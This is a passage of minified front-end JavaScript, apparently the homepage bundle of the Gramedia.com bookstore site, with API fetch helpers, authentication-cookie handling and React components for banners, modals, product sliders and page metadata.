t=c.find(t=>e.includes(t)),n=l.Z?u.env.BASE_INTERNAL_API_URL:"https://api-service.gramedia.com";return t?"https://gorpfakeapi.hnggn.xyz":n};let f=new Proxy(s(),{async apply(e,t,n){let a=n[0],{req:s,res:i,withOptionalAuth:l,...c}=n[1],u=a.includes("products/last-seen");if(!(/public/.test(a)&&!u)){let{accessToken:e,isUnauthorized:t}=await (0,o.Z)(s,i);if(t)throw Error("isUnauthorized");e&&(c.headers={...c.headers,Authorization:"Bearer ".concat(e)})}if(l){let e=(0,r.getCookie)("access_token",{req:s,res:i})||"";e&&(c.headers={...c.headers,Authorization:"Bearer ".concat(e)})}return Promise.allSettled([e(a,c)]).then(e=>{var t,n;if((null===(t=e[0])||void 0===t?void 0:t.status)==="fulfilled")return e[0].value;throw null===(n=e[0])||void 0===n?void 0:n.reason})}});var m=(e,t)=>{var n,r;let a=d(e);return f("".concat(null!=a?a:"","/").concat(e),{signal:null===(r=AbortSignal)||void 0===r?void 0:null===(n=r.timeout)||void 0===n?void 0:n.call(r,i.fL),headers:{"Content-Type":"application/json",Accept:"application/vnd.gramedia.v3+json,  */*;"},...t})}},64509:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(62412)},27418:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(80891)},90148:function(e,t,n){"use strict";n.d(t,{BV:function(){return r.BV},L$:function(){return r.L$}});var r=n(520)},39092:function(e,t,n){"use strict";n.r(t),n.d(t,{__N_SSP:function(){return eA},default:function(){return eM}});var r=n(52676),a=n(83905),s=n(35547),i=n.n(s),o=n(84573),l=n(62476),c=n(6520),u=n(51298),d=n(72851),f=n(57716),m=n(32143),p=n(90148),x=n(20962),h=n(77289),v=n(42965),b=n(54318),y=n(5037),g=n(27418),w=n(412),j=n(53439),_=()=>{let{isDesktop:e}=(0,g.Z)();return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)("div",{className:(0,y.cn)("relative mx-auto mb-4 mt-5 flex items-center justify-between",e?"m-container px-4":"pl-4 pr-3"),children:[(0,r.jsx)("div",{className:(0,y.cn)("text-neutral-700",e?"text-2xl-extrabold":"text-l-extrabold"),children:(0,r.jsx)(w.Z,{className:"h-6 w-11 rounded-xs","data-sentry-element":"Skeleton","data-sentry-source-file":"BlogListSkeleton.tsx"})}),(0,r.jsx)(w.Z,{className:"h-4 w-12 rounded-xs","data-sentry-element":"Skeleton","data-sentry-source-file":"BlogListSkeleton.tsx"})]}),(0,r.jsx)(j.Z,{"data-sentry-element":"BlogListSliderSkeleton","data-sentry-source-file":"BlogListSkeleton.tsx"})]})},k=n(96823),S=n.n(k),N=n(75271),C=n(93570),A=n(30599),M=n(23945),Z=n.n(M),D=()=>{let{isDesktop:e}=(0,g.Z)();return(0,r.jsx)("div",{className:(0,u.cn)("mx-auto flex items-center justify-between rounded-m",e?"m-container mt-10 px-4":"mx-4 mt-5"),"data-sentry-component":"EbookBanner","data-sentry-source-file":"EbookBanner.tsx",children:(0,r.jsx)(S(),{href:"https://ebooks.gramedia.com/",target:"_blank",className:(0,u.cn)(Z().ebookLink,"relative w-full"),"data-sentry-element":"Link","data-sentry-source-file":"EbookBanner.tsx",children:(0,r.jsx)(A.Z,{alt:"",fill:!0,src:"https://static.gramedia.net/_next/static/media/banner-ebook.e479d2f9.png",sizes:e?C.IF:"468px",className:"object-contain",transformationOptions:{height:e?280:174},"data-sentry-element":"Image","data-sentry-source-file":"EbookBanner.tsx"})})})},P=n(86093),T=n(64913),O=n(84818),L=n(93110),B=n(68774),$=n(97143),R=n(57527),I=n(99031),H=n(64509),E=n(87295),z=()=>(0,B.useQuery)({queryKey:[R.OE],queryFn:async()=>{try{let e=await (0,H.Z)($.Cc),t=await e.json();if(t.code!==I.iH)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}},enabled:!E.Z&&(!!(0,a.getCookie)("access_token")||!!(0,a.getCookie)("refresh_token")),cacheTime:0}),V=n(85910),F=n(6896),Y=n(25178),J=e=>{let{onClickCta:t}=e,{t:n}=(0,V.$G)(),{isDesktop:a}=(0,g.Z)();return(0,r.jsxs)("div",{className:"","data-sentry-component":"FillAddressModalContent","data-sentry-source-file":"FillAddressContent.tsx",children:[(0,r.jsxs)("div",{className:(0,u.cn)("py-4 text-center",a&&"mt-4 py-6"),children:[(0,r.jsx)(A.Z,{src:F.Z.src,width:200,height:200,quality:C.AK,alt:"",className:"mx-auto","data-sentry-element":"Image","data-sentry-source-file":"FillAddressContent.tsx"}),(0,r.jsx)("div",{className:"mt-4 text-l-extrabold text-neutral-700",children:n("fillAddressAndPinpoint")}),(0,r.jsx)("div",{className:"mt-1 text-s-medium text-neutral-500","data-testid":"cartAdjustedDescription",children:n("fillAddressAndPinpointDescription")})]}),(0,r.jsx)(Y.Z,{size:"medium",className:(0,u.cn)("w-full",!a&&"mt-2"),onClick:t,"data-sentry-element":"Button","data-sentry-source-file":"FillAddressContent.tsx",children:n("fillNow")})]})},G=()=>{let{isDesktop:e}=(0,g.Z)(),t=(0,T.useRouter)(),[n,s]=(0,N.useState)(!1),{data:i,isLoading:o,isError:l}=z();return(0,N.useEffect)(()=>{!o&&!l&&!(null==i?void 0:i.data)&&((0,a.getCookie)("access_token")||(0,a.getCookie)("refresh_token"))&&(0,a.getCookie)("from_auth")&&((0,a.deleteCookie)("from_auth"),s(!0))},[o,i]),(0,r.jsxs)(r.Fragment,{children:[e&&(0,r.jsx)(L.Vq,{open:n,onOpenChange:()=>s(!1),children:(0,r.jsxs)(L.cZ,{className:"max-h-[480px] max-w-[592px] rounded-xl border-none bg-white outline-none","data-testid":"fillAddresdModalContent",children:[(0,r.jsx)(L.fK,{children:(0,r.jsx)(L.$N,{className:"flex w-full justify-center",children:(0,r.jsx)("div",{className:"relative flex w-full justify-center",children:(0,r.jsx)(L.GG,{asChild:!0,children:(0,r.jsx)("div",{className:"absolute right-0 top-0","data-testid":"fillAddressModalClose",children:(0,r.jsx)(P.pyR,{className:"cursor-pointer"})})})})})}),(0,r.jsx)(J,{onClickCta:()=>t.push("/my-account/address?is_open_create=true")})]})}),!e&&(0,r.jsx)(O.d.Root,{"data-testid":"fillAddressdRoot",open:n,onClose:()=>s(!1),children:(0,r.jsxs)(O.d.Portal,{children:[(0,r.jsx)(O.d.Overlay,{className:"fixed inset-0 z-40 mx-auto max-w-[500px] bg-black bg-opacity-50",onClick:()=>s(!1)}),(0,r.jsx)(O.d.Content,{className:"fixed bottom-0 left-0 right-0 z-40 mx-auto flex max-h-[95dvh] max-w-[500px] flex-col rounded-t-l bg-white outline-none","data-testid":"fillAddressdContent",children:(0,r.jsxs)("div",{className:"flex min-h-0 grow-0 flex-col pb-4 pt-8",children:[(0,r.jsx)("div",{className:"fixed left-0 top-0 w-full rounded-t-l bg-white pt-2",children:(0,r.jsx)("div",{className:"mx-auto mb-8 h-1 w-8 flex-shrink-0 rounded-infinity bg-neutral-200"})}),(0,r.jsx)("div",{className:"flex min-h-0 grow-0 flex-col overflow-auto px-4",children:(0,r.jsx)(J,{onClickCta:()=>t.push("/my-account/address?is_open_create=true")})})]})})]})})]})},U=n(91013),q=()=>{let{t:e}=(0,V.$G)(),{isDesktop:t}=(0,g.Z)();return(0,r.jsx)("div",{className:(0,u.cn)("relative mx-auto flex items-center justify-between bg-red-50 ",t?"m-container my-10 rounded-m px-8 py-6":"my-4 pl-1 pt-5"),"data-sentry-component":"FlashSaleSkeleton","data-sentry-source-file":"FlashSaleSkeleton.tsx",children:(0,r.jsx)(U.Z,{title:(0,r.jsx)("div",{className:"flex items-center gap-2",children:(0,r.jsx)("span",{children:e("flashSale")})}),detailSrc:"/flash-sale",isLoading:!0,navigationTestId:"flashSaleHome",nextButtonClassName:"flashSaleNext",prevButtonClassName:"flashSalePrev",products:[],code:"flashSale","data-sentry-element":"ProductSliderWithBanner","data-sentry-source-file":"FlashSaleSkeleton.tsx"})})},W=n(35266),K=e=>{let{onClickButton:t}=e,{t:n}=(0,V.$G)(),{isDesktop:a}=(0,g.Z)();return(0,r.jsxs)("div",{className:"","data-sentry-component":"ForgotPasswordSuccessContent","data-sentry-source-file":"ForgotPasswordSuccessContent.tsx",children:[(0,r.jsxs)("div",{className:(0,u.cn)("py-4 text-center",a&&"py-4"),children:[(0,r.jsx)(A.Z,{src:W.Z.src,width:200,height:200,quality:C.AK,alt:"","data-testid":"forgotPasswordSuccess",className:"mx-auto shrink-0","data-sentry-element":"Image","data-sentry-source-file":"ForgotPasswordSuccessContent.tsx"}),(0,r.jsx)("div",{className:"mt-4 text-l-extrabold text-neutral-700","data-testid":"forgotPasswordSuccessTitleModal",children:n("emailSended")}),(0,r.jsx)("div",{className:"mt-1 text-s-medium text-neutral-500","data-testid":"forgotPasswordSuccessDescriptionModal",children:n("forgotPasswordEmailDescription")})]}),(0,r.jsx)(Y.Z,{size:"medium",className:(0,u.cn)("mt-5 w-full",!a&&"mt-2"),"data-testid":"checkEmail",onClick:t,"data-sentry-element":"Button","data-sentry-source-file":"ForgotPasswordSuccessContent.tsx",children:n("checkEmail")})]})},X=e=>{let{onOpenChange:t,isOpen:n}=e,{isDesktop:a}=(0,g.Z)();return(0,r.jsxs)(r.Fragment,{children:[a&&(0,r.jsx)(L.Vq,{open:n,onOpenChange:t,children:(0,r.jsx)(L.cZ,{className:"max-h-[480px] max-w-[592px] rounded-xl border-none bg-white outline-none","data-testid":"forgotPasswordContentModalContent",children:(0,r.jsx)(K,{onClickButton:t})})}),!a&&(0,r.jsx)(O.d.Root,{open:n,onClose:t,"data-testid":"forgotPasswordContentRoot",children:(0,r.jsxs)(O.d.Portal,{children:[(0,r.jsx)(O.d.Overlay,{className:"fixed inset-0 z-40 mx-auto max-w-[500px] bg-black bg-opacity-50"}),(0,r.jsx)(O.d.Content,{className:"fixed bottom-0 left-0 right-0 z-40 mx-auto flex max-h-[95dvh] max-w-[500px] flex-col rounded-t-l bg-white outline-none","data-testid":"forgotPasswordModalContent",children:(0,r.jsxs)("div",{className:"flex min-h-0 grow-0 flex-col pb-4 pt-8",children:[(0,r.jsx)("div",{className:"fixed left-0 top-0 w-full rounded-t-l bg-white pt-2",children:(0,r.jsx)("div",{className:"mx-auto mb-8 h-1 w-8 flex-shrink-0 rounded-infinity bg-neutral-200"})}),(0,r.jsx)("div",{className:"flex min-h-0 grow-0 flex-col overflow-auto px-4",children:(0,r.jsx)(K,{onClickButton:t})})]})})]})})]})},Q=n(16748),ee=n(19018),et=()=>{let{isDesktop:e}=(0,g.Z)();return(0,r.jsx)(r.Fragment,{children:(0,r.jsxs)("div",{className:(0,u.cn)("relative mx-auto overflow-hidden bg-neutral-50",e?"m-container my-10 rounded-m p-4":"mb-4 mt-0 py-4"),children:[(0,r.jsx)("div",{className:"mb-4 flex items-center py-2 [.dweb_&]:mb-6",children:(0,r.jsx)(w.Z,{className:"h-8 w-[200px] rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"LastSeenSkeleton.tsx"})}),(0,r.jsx)("div",{className:"flex space-x-4 pb-4",children:(0,u.dq)(10).map((e,t)=>(0,r.jsx)(ee.Z,{},t))})]})})},en=n(64318),er=n(62877),ea=n(84779),es=n(3013),ei=n(96619),eo=n(66432),el=n(70986),ec=n(75055),eu=e=>{let{size:t}=e;return(0,B.useQuery)({queryKey:[R.C_],queryFn:async()=>{try{let e=await (0,H.Z)("".concat($.oW,"?size=").concat(t)),n=await e.json();if("success"!==n.code)return Promise.reject(n);return Promise.resolve(n)}catch(e){return Promise.reject(e)}}})},ed=()=>{var e,t,n,a,s,i;let{isDesktop:o}=(0,g.Z)(),{t:l}=(0,V.$G)(),c={modules:[er.W_],enabled:o,loop:!1,allowTouchMove:!0,slidesPerGroup:o?4:2,slidesOffsetBefore:0,navigation:{nextEl:".vendor-next-button",prevEl:".vendor-prev-button"}},{data:d,isLoading:f}=eu({size:10});return(null==d?void 0:null===(e=d.data)||void 0===e?void 0:e.length)!==0||f?(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)("div",{className:(0,u.cn)("relative mx-auto mb-4 mt-5 flex items-center justify-between",o?"m-container px-4":"pl-4 pr-3"),children:[(0,r.jsx)("h6",{className:(0,u.cn)("text-neutral-700",o?"text-2xl-extrabold":"text-l-extrabold"),children:l("officialStore")}),(0,r.jsx)(el.Z,{isExternal:!0,isSmall:o,href:"/vendor","data-sentry-element":"TextLink","data-sentry-source-file":"OfficialStoreList.tsx",children:l("seeAll")})]}),(0,r.jsx)("div",{className:(0,u.cn)("relative mx-auto mt-2 flex space-x-8",o&&"m-container px-4"),children:(0,r.jsxs)("div",{className:"w-full",children:[!f&&o&&(0,r.jsx)(ec.n,{...c,slidesPerView:"auto",className:(0,u.cn)(o?"!-m-3 !px-3 !pb-4 !pt-3":"swiper-native w-full pr-4"),spaceBetween:16,"data-testid":"storeListSlider",children:null==d?void 0:null===(n=d.data)||void 0===n?void 0:null===(t=n.map)||void 0===t?void 0:t.call(n,(e,t)=>(0,r.jsx)(ea.o5,{className:(0,u.cn)("flex shrink-0 grow-0 cursor-pointer flex-col justify-center rounded-m border border-neutral-150 p-4 [.dweb_&]:hover:shadow-2",0===t&&!o&&"ml-4",o?"max-h-[164px] min-h-[164px] max-w-[160px] !transition-shadow !duration-200 ease-in-out":"max-h-[160px] min-h-[160px] max-w-[136px]"),"data-testid":"storeListContainer#".concat(t),children:(0,r.jsxs)(S(),{href:"/vendor/".concat(null==e?void 0:e.slug),prefetch:!1,children:[(0,r.jsx)("div",{className:(0,u.cn)("row-0 relative mx-auto mb-2 flex min-h-[80px] w-full max-w-[80px] items-center justify-center rounded-s"),children:(0,r.jsx)(A.Z,{className:(0,u.cn)("mx-auto max-h-[80px] max-w-[80px] shrink-0 grow-0 object-contain"),src:(0,ei.M)(null==e?void 0:e.image,C.JN),"data-testid":"storeListImage#".concat(t),fallbackSrc:C.JN,alt:null==e?void 0:e.name,width:80,height:80,quality:C.AK})}),(0,r.jsx)("div",{className:"flex max-h-9 w-full justify-center",children:(0,r.jsx)("p",{className:(0,u.cn)("line-clamp-2 text-center text-neutral-700",o?"text-s-medium":"text-xs-medium"),"data-testid":"storeListTitle#".concat(t),children:null==e?void 0:e.name})})]})},t))}),!f&&!o&&(0,r.jsx)("div",{className:(0,u.cn)("hide-scrollbar -mr-4 flex  w-full gap-4 overflow-scroll pr-3"),"data-testid":"storeListSlider",children:null==d?void 0:null===(s=d.data)||void 0===s?void 0:null===(a=s.map)||void 0===a?void 0:a.call(s,(e,t)=>(0,r.jsx)("div",{className:(0,u.cn)("flex max-h-[160px] min-h-[160px] min-w-[136px] max-w-[136px] shrink-0 grow-0 cursor-pointer flex-col justify-center rounded-m border border-neutral-150 p-4 [.dweb_&]:hover:shadow-2",0===t&&!o&&"ml-4"),"data-testid":"storeListContainer#".concat(t),children:(0,r.jsxs)(S(),{href:"/vendor/".concat(null==e?void 0:e.slug),children:[(0,r.jsx)("div",{className:(0,u.cn)("row-0 relative mx-auto mb-2 flex min-h-[80px] w-full max-w-[80px] items-center justify-center rounded-s"),children:(0,r.jsx)(A.Z,{className:(0,u.cn)("mx-auto max-h-[80px] max-w-[80px] shrink-0 grow-0 object-contain"),src:(0,ei.M)(null==e?void 0:e.image,C.JN),"data-testid":"storeListImage#".concat(t),fallbackSrc:C.JN,alt:null==e?void 0:e.name,width:80,height:80,quality:C.AK})}),(0,r.jsx)("div",{className:"flex max-h-9 w-full justify-center",children:(0,r.jsx)("p",{className:(0,u.cn)("line-clamp-2 text-center text-neutral-700",o?"text-s-medium":"text-xs-medium"),"data-testid":"storeListTitle#".concat(t),children:null==e?void 0:e.name})})]})},t))}),f&&(0,r.jsx)(ec.n,{...c,slidesPerView:"auto",className:(0,u.cn)(!o&&"!px-4"),spaceBetween:16,children:null===(i=(0,es.Z)(14))||void 0===i?void 0:i.map((e,t)=>(0,r.jsxs)(ea.o5,{className:(0,u.cn)("mr-4 flex grow-0 cursor-pointer flex-col justify-center  rounded-m border border-neutral-150 p-4 [.dweb_&]:hover:shadow-2",o?"min-h-[192px] max-w-[160px]":"min-h-[160px] max-w-[136px]"),children:[(0,r.jsx)("div",{className:"mb-2 flex w-full shrink-0 grow-0 justify-center",children:(0,r.jsx)(w.Z,{className:(0,u.cn)("rounded-infinity",o?"h-[100px] w-[100px]":"h-11 w-11")})}),(0,r.jsx)("div",{className:"flex w-full justify-center",children:(0,r.jsx)(w.Z,{className:"h-5 w-3/4 rounded-infinity"})})]},t))}),o&&!f&&(0,r.jsx)("div",{className:"vendor-prev-button gm-slider-prev absolute left-0 top-1/2 z-10 hidden -translate-y-1/2 items-center duration-200 ease-in-out [.dweb_&]:block",children:(0,r.jsx)(eo.Z,{variant:"secondary",Icon:en.yYp,className:"shadow-3","aria-label":"Store Prev","data-testid":"prevStoreListButton"})}),o&&!f&&(0,r.jsx)("div",{className:(0,u.cn)("vendor-next-button gm-slider-next absolute right-0 top-1/2 z-10 hidden -translate-y-1/2 items-center duration-200 ease-in-out [.dweb_&]:block"),children:(0,r.jsx)(eo.Z,{variant:"secondary",Icon:en.mHO,className:"shadow-3","aria-label":"Store Next","data-testid":"nextStoreListButton"})})]})})]}):(0,r.jsx)(r.Fragment,{})},ef=n(43949);let em=i()(()=>Promise.all([n.e(5551),n.e(3281)]).then(n.bind(n,53281)),{loadableGenerated:{webpack:()=>[53281]},ssr:!1}),ep=i()(()=>n.e(3978).then(n.bind(n,63978)),{loadableGenerated:{webpack:()=>[63978]},ssr:!1});var ex=()=>{let{isDesktop:e}=(0,g.Z)(),t=(0,N.useRef)(null),n=(0,o.S1)(t,{freezeOnceVisible:!0});return(0,r.jsx)("div",{ref:t,className:(0,u.cn)("relative mx-auto px-4",e&&"m-container mb-6 mt-9 flex space-x-4 pb-6",!e&&"mb-10 mt-10"),"data-sentry-component":"SocialTimelines","data-sentry-source-file":"SocialTimelines.tsx",children:n&&!!n.isIntersecting&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(em,{}),(0,r.jsx)(ep,{})]})})};let eh=i()(()=>Promise.all([n.e(7195),n.e(3139),n.e(2057),n.e(2218),n.e(6160),n.e(6113),n.e(5602)]).then(n.bind(n,75602)),{loadableGenerated:{webpack:()=>[75602]},ssr:!1}),ev=i()(()=>n.e(3655).then(n.bind(n,83655)),{loadableGenerated:{webpack:()=>[83655]},ssr:!1,loading:()=>(0,r.jsx)(et,{})}),eb=i()(()=>n.e(7020).then(n.bind(n,37020)),{loadableGenerated:{webpack:()=>[37020]}}),ey=i()(()=>Promise.all([n.e(2375),n.e(9700)]).then(n.bind(n,9700)),{loadableGenerated:{webpack:()=>[9700]},ssr:!1,loading:()=>(0,r.jsx)(Q.Z,{})}),eg=i()(()=>Promise.all([n.e(1654),n.e(6113),n.e(7440)]).then(n.bind(n,47440)),{loadableGenerated:{webpack:()=>[47440]},ssr:!1,loading:()=>(0,r.jsx)(ef.Z,{})}),ew=i()(()=>Promise.all([n.e(1682),n.e(6113),n.e(1213)]).then(n.bind(n,21213)),{loadableGenerated:{webpack:()=>[21213]},ssr:!1,loading:()=>(0,r.jsx)(q,{})}),ej=i()(()=>n.e(7973).then(n.bind(n,97973)),{loadableGenerated:{webpack:()=>[97973]},ssr:!1}),e_=i()(()=>n.e(9262).then(n.bind(n,19262)),{loadableGenerated:{webpack:()=>[19262]},ssr:!1}),ek=i()(()=>n.e(7040).then(n.bind(n,37040)),{loadableGenerated:{webpack:()=>[37040]},ssr:!1}),eS=i()(()=>n.e(366).then(n.bind(n,70366)),{loadableGenerated:{webpack:()=>[70366]},ssr:!1,loading:()=>(0,r.jsx)(_,{})}),eN=i()(()=>Promise.all([n.e(6113),n.e(5567)]).then(n.bind(n,95567)),{loadableGenerated:{webpack:()=>[95567]},ssr:!1});function eC(){let{showSnackbar:e}=(0,b.Ds)(),t=(0,d.Z)();return(0,m.Z)(),(0,f.Z)(),(0,p.BV)({onSuccess:t=>{if("success_auth"===(0,a.getCookie)("flash_snackbar")&&(null==t?void 0:t.data)){localStorage.removeItem("searchHistory"),(0,a.deleteCookie)("flash_snackbar");let{fullname:n}=t.data,s=n.split(" ")[0]||"";s&&e({message:(0,r.jsx)("p",{className:(0,u.cn)(Z().snackbar,"truncate"),children:"Selamat datang, ".concat(s,"!")}),action:(0,r.jsx)(v.AC,{altText:"Ok",children:"OK"}),"data-testid":"snackbarSuccessAuth"})}}}),(0,o.qR)(()=>{let n=(0,a.getCookie)("flash_snackbar"),s=(0,a.getCookie)("email_verify_message"),i=(0,a.getCookie)("is_logged_in");"success_forgot_password"===n&&(null==t||t.onOpen(),(0,a.deleteCookie)("flash_snackbar")),s&&(setTimeout(()=>{e({message:s,"data-testid":"snackbarVerifyEmail"})},10),(0,a.deleteCookie)("email_verify_message")),"failed_sso"===n&&(setTimeout(()=>{e({message:"Gagal login/register. Silakan coba lagi.",action:(0,r.jsx)(v.AC,{altText:"Ok",children:"OK"}),"data-testid":"snackbarFailedSSO"})},10),(0,a.deleteCookie)("flash_snackbar")),["success_logout","unauthorized"].includes(n)&&((0,a.deleteCookie)("flash_snackbar"),(0,a.deleteCookie)("is_logged_in"),setTimeout(()=>{e({message:"Sesi Anda telah berakhir",action:(0,r.jsx)(v.AC,{altText:"Ok",children:"OK"}),"data-testid":"snackbarUnauthorized"})},10)),setTimeout(()=>{!i||(0,a.getCookie)("access_token")||(0,a.getCookie)("refresh_token")||((0,a.deleteCookie)("is_logged_in"),setTimeout(()=>{e({message:"Sesi Anda telah berakhir",action:(0,r.jsx)(v.AC,{altText:"Ok",children:"OK"}),"data-testid":"snackbarUnauthorized"})},10))},0)}),(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)(h.b,{pathname:"/",twitterSite:"@gramediadotcom",twitterCard:"summary_large_image",ogTitle:"Gramedia.com",ogImageUrl:c.vi,"data-sentry-element":"HeadMetaData","data-sentry-source-file":"index.tsx",children:[(0,r.jsx)("meta",{property:"business:contact_data:street_address",content:"Jalan Palmerah Selatan no.14, Lantai 1, RT.3/RW.2","data-sentry-element":"meta","data-sentry-source-file":"index.tsx"}),(0,r.jsx)("meta",{property:"business:contact_data:locality",content:"Jakarta Pusat","data-sentry-element":"meta","data-sentry-source-file":"index.tsx"}),(0,r.jsx)("meta",{property:"business:contact_data:region",content:"DKI Jakarta","data-sentry-element":"meta","data-sentry-source-file":"index.tsx"}),(0,r.jsx)("meta",{property:"business:contact_data:postal_code",content:"10270","data-sentry-element":"meta","data-sentry-source-file":"index.tsx"}),(0,r.jsx)("meta",{property:"business:contact_data:country_name",content:"Indonesia","data-sentry-element":"meta","data-sentry-source-file":"index.tsx"}),(0,r.jsx)("meta",{property:"twitter:image",content:c.vi,"data-sentry-element":"meta","data-sentry-source-file":"index.tsx"}),(0,r.jsx)("meta",{property:"og:image:alt",content:"Gramedia.com Logo","data-sentry-element":"meta","data-sentry-source-file":"index.tsx"}),(0,r.jsx)("script",{dangerouslySetInnerHTML:{__html:'history.scrollRestoration = "manual"'}})]}),(0,r.jsx)(eb,{"data-sentry-element":"AnnouncementSlider","data-sentry-source-file":"index.tsx"}),(0,r.jsx)(eg,{"data-sentry-element":"PromoHome","data-sentry-source-file":"index.tsx"}),(0,r.jsx)(ey,{"data-sentry-element":"HighlightMenu","data-sentry-source-file":"index.tsx"}),(0,r.jsx)(ew,{"data-sentry-element":"FlashSale","data-sentry-source-file":"index.tsx"}),(0,r.jsx)(ev,{"data-sentry-element":"LastSeenProductList","data-sentry-source-file":"index.tsx"}),(0,r.jsx)(ek,{"data-sentry-element":"BestSellerCategories","data-sentry-source-file":"index.tsx"}),(0,r.jsx)(D,{"data-sentry-element":"EbookBanner","data-sentry-source-file":"index.tsx"}),!l.PU&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(ej,{}),(0,r.jsx)(e_,{})]}),(0,r.jsx)(eN,{"data-sentry-element":"SectionRecommendation","data-sentry-source-file":"index.tsx"}),(0,r.jsx)(ed,{"data-sentry-element":"OfficialStore","data-sentry-source-file":"index.tsx"}),l.xT&&(0,r.jsx)(ex,{}),(0,r.jsx)(eS,{"data-sentry-element":"BlogList","data-sentry-source-file":"index.tsx"}),(0,r.jsx)(eh,{"data-sentry-element":"SocialHubEventList","data-sentry-source-file":"index.tsx"}),(0,r.jsx)(G,{"data-sentry-element":"FillAddressModal","data-sentry-source-file":"index.tsx"}),(0,r.jsx)(X,{isOpen:null==t?void 0:t.isOpen,onOpenChange:null==t?void 0:t.onClose,"data-sentry-element":"ForgotPasswordSuccessModal","data-sentry-source-file":"index.tsx"})]})}eC.Layout=x.Z,eC.layoutProps={navbarVariant:"primary",topbarProps:{withSearch:!0,withCart:!0}};var eA=!0,eM=eC},17064:function(e,t){"use strict";t.Z=e=>{var t;return(null==e?void 0:null===(t=e.charAt(0))||void 0===t?void 0:t.toUpperCase())+(null==e?void 0:e.slice(1))}},25178:function(e,t,n){"use strict";n.d(t,{Z:function(){return f}});var r=n(52676),a=n(6875),s=n(2808),i=n(75271),o=n(51298);let l=(0,s.j)("w-5 h-5 animate-spin",{variants:{variant:{white:"text-white fill-neutral-500",black:"text-neutral-700 fill-neutral-50",brand:"text-brand-500 fill-neutral-50",accent:"text-accent-500 fill-neutral-50",green:"text-green-500 fill-neutral-50",yellow:"text-yellow-500 fill-neutral-50",red:"text-red-500 fill-neutral-50"}},defaultVariants:{variant:"black"}});var c=e=>{let{variant:t,width:n=20,height:a=20,className:s}=e;return(0,r.jsxs)("svg",{"aria-hidden":"true",width:n,height:a,className:(0,o.cn)(l({variant:t}),s),viewBox:"0 0 100 101",fill:"none",xmlns:"http://www.w3.org/2000/svg","data-sentry-element":"svg","data-sentry-component":"LoadingSpinner","data-sentry-source-file":"LoadingSpinner.tsx",children:[(0,r.jsx)("path",{d:"M100 50.5908C100 78.2051 77.6142 100.591 50 100.591C22.3858 100.591 0 78.2051 0 50.5908C0 22.9766 22.3858 0.59082 50 0.59082C77.6142 0.59082 100 22.9766 100 50.5908ZM9.08144 50.5908C9.08144 73.1895 27.4013 91.5094 50 91.5094C72.5987 91.5094 90.9186 73.1895 90.9186 50.5908C90.9186 27.9921 72.5987 9.67226 50 9.67226C27.4013 9.67226 9.08144 27.9921 9.08144 50.5908Z",fill:"currentColor","data-sentry-element":"path","data-sentry-source-file":"LoadingSpinner.tsx"}),(0,r.jsx)("path",{d:"M93.9676 39.0409C96.393 38.4038 97.8624 35.9116 97.0079 33.5539C95.2932 28.8227 92.871 24.3692 89.8167 20.348C85.8452 15.1192 80.8826 10.7238 75.2124 7.41289C69.5422 4.10194 63.2754 1.94025 56.7698 1.05124C51.7666 0.367541 46.6976 0.446843 41.7345 1.27873C39.2613 1.69328 37.813 4.19778 38.4501 6.62326C39.0873 9.04874 41.5694 10.4717 44.0505 10.1071C47.8511 9.54855 51.7191 9.52689 55.5402 10.0491C60.8642 10.7766 65.9928 12.5457 70.6331 15.2552C75.2735 17.9648 79.3347 21.5619 82.5849 25.841C84.9175 28.9121 86.7997 32.2913 88.1811 35.8758C89.083 38.2158 91.5421 39.6781 93.9676 39.0409Z",fill:"currentFill","data-sentry-element":"path","data-sentry-source-file":"LoadingSpinner.tsx"})]})};let u=(0,s.j)("relative inline-flex items-center justify-center text-sm transition-colors focus-visible:outline-none disabled:pointer-events-none [&:not(.button--loading)]:disabled:opacity-50",{variants:{variant:{primary:"bg-brand-500 text-white [.dweb_&]:hover:bg-brand-700 active:bg-brand-600 [&:not(.button--loading)]:disabled:bg-neutral-200 [&:not(.button--loading)]:disabled:text-white",secondary:"bg-white border border-neutral-200 text-neutral-700 [.dweb_&]:hover:border-neutral-700 active:border-neutral-600 active:bg-neutral-50 active:text-neutral-600 [&:not(.button--loading)]:disabled:bg-neutral-50 [&:not(.button--loading)]:disabled:border-neutral-200 [&:not(.button--loading)]:disabled:text-neutral-200",tertiary:"bg-white border border-transparent text-neutral-700 [.dweb_&]:hover:bg-neutral-50 [.dweb_&]:hover:text-neutral-700 active:bg-neutral-50 active:text-neutral-600 [&:not(.button--loading)]:disabled:bg-white [&:not(.button--loading)]:disabled:text-neutral-200"},size:{large:"py-4 px-6 text-l-extrabold rounded-m",medium:"py-3 px-4 text-s-extrabold rounded-s",small:"py-2 px-3 text-xs-extrabold rounded-xs"}},defaultVariants:{variant:"primary",size:"small"}}),d=i.forwardRef((e,t)=>{let{variant:n,size:s,asChild:i=!1,isLoading:l,className:d,children:f,disabled:m,...p}=e,x=i?a.g7:"button";return(0,r.jsxs)(x,{ref:t,disabled:m||l,className:(0,o.cn)(u({variant:n,size:s}),l&&"button--loading",d),...p,children:[(0,r.jsx)("div",{className:(0,o.cn)(l&&"invisible opacity-0"),children:f}),l&&(0,r.jsx)("div",{className:"absolute inset-0 top-0 flex h-full w-full items-center justify-center",children:(0,r.jsx)(c,{variant:"primary"!==n&&n?"black":"white"})})]})});d.displayName="Button";var f=d},66432:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(90535)},2866:function(e,t,n){"use strict";n.d(t,{_:function(){return c}});var r=n(52676),a=n(86946),s=n(2808);n(75271);var i=n(51298);let o=(0,s.j)("text-s-medium peer-disabled:cursor-not-allowed peer-disabled:opacity-70",{variants:{variant:{neutral:"text-neutral-500 bg-neutral-50",brand:"text-brand-500 bg-brand-50",accent:"text-accent-500 bg-accent-50",green:"text-green-500 bg-green-50",yellow:"text-yellow-500 bg-yellow-50",red:"text-red-500 bg-red-50"},size:{default:"text-s-medium rounded-xs py-1 px-2",small:"text-2xs-medium py-[3px] rounded-2xs py-[2px] 